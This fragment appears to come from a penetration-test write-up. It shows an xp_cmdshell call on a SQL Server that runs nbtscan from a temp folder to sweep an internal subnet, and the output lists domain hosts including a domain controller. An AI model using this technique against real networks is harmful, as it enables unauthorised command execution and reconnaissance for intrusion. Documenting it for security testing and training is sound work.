 SQL> xp_cmdshell "C:\Windows\Temp\nbtscan.exe 192.168.60.1/24"
output
-------------------------------------------------------------------------------
-
192.168.60.1 GCUD\DC1 SHARING DC
192.168.60.11 GCUD\MAIL SHARING
192.168.60.20 GCUD\IT-SERVER SHARING
192.168.60.67 GCUD\TEST1-SERVER SHARING
192.168.60.102 GCUD\PRE-ERP SHARING
192.168.60.200 WORKGROUP\MSSQL01 SHARING